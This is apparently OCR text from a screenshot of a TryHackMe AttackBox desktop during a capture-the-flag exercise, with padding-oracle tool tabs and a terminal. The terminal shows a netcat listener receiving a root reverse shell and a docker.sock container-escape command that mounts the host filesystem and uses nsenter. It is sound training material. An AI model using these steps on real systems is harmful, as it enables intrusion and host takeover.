 Activities
Firefox Web Browser
Jul 14 08:06
TryHackMe | D
TryHackMe | N
MUTED
THM Brows
MUTED
glebarez/padr
(471) Discord
djosix/padding
AonCyberLabs
TheCrowned/p
mpgn/Padding
padding-oracle-at
mpgn/Padding
https://vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=7c70d041a1c04b8c&proxyIP=10.10.5.84&resize=remote
Applications
Places
System
Sun 14 Jul, 07:06
AttackBox IP:10.10.5.84
root@ip-10-10-5-84: ~
File
Edit
View
Search
Terminal
Tabs
Help
root@ip-10-10-5-84: ~
root@ip-10-10-5-84: ~
root@ip-10-10-5-84: ~
root@ip-10-10-5-84: ~
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.23 seconds
root@ip-10-10-5-84:~# ls
burp.json Desktop Instructions Pictures Rooms shell.sh Tools
CTFBuilder Downloads padre-linux-amd64 Postman Scripts thinclient_drives
root@ip-10-10-5-84:~# cp shell.sh shell2.sh
root@ip-10-10-5-84:~# vim shll2.sh
root@ip-10-10-5-84:~# vim shell2.sh
root@ip-10-10-5-84:~# nc -lvnp 1235
Listening on [0.0.0.0] (family 0, port 1235)
Connection from 10.10.209.195 46980 received!
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# ocker -H unix:///var/run/docker.sock run --rm -it --privileged --net=host --pid=host --ipc=host --volume /
:/host openjdk:11 nsenter --mount=/host/proc/1/ns/mnt --all
sh: 2: ocker: not found
# docker -H unix:///var/run/docker.sock run --rm -it --privileged --net=host --pid=host --ipc=host --volume
/:/host openjdk:11 nsenter --mount=/host/proc/1/ns/mnt --all
166 characters selected; Copied 166 characters
Spaces: 4
Plain Text